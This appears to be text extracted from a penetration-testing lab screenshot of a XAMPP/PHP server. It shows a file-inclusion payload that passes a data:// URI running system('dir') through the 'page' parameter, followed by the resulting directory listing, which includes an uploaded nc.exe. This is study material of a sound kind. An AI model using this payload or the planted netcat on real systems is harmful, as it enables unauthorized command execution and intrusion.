 Welcome to XAMPP
PHP 7.4.6 - phpinfo()
192.168.180.53:4443/site/
192.168.180.53:4443/site/
192.168.180.53:4443/site/index.php?page=data://text/plain,<?php echo system('dir');?>
Volume in drive C has no label. Volume Serial Number is 6E11-8C59 Directory of C:\xampp\htdocs\site 09/23/2024 10:13 PM
. 09/23/2024 10:13 PM
.. 06/12/2020 07:45 AM 15,439 about.php 06/12/2020 07:45 AM 8,984 contact.php 06/12/2020 07:45 AM
css 06/12/2020 07:45 AM
fonts 06/12/2020 07:45 AM
images 06/12/2020 07:45 AM 208 index.php 06/12/2020 07:45 AM
js 06/12/2020 07:45 AM 17,128 LICENSE.txt 06/12/2020 07:45 AM 12,541 main.php 09/23/2024 10:13 PM 59,392 nc.exe 06/12/2020 07:45 AM 11,865 portfolio.php 06/12/2020 07:45 AM 781
README.txt 06/12/2020 07:45 AM
sass 06/12/2020 07:45 AM 11,819 services.php 9 File(s) 138,157 bytes 7 Dir(s) 28,535,877,632 bytes free 7 Dir(s) 28,535,877,632 bytes free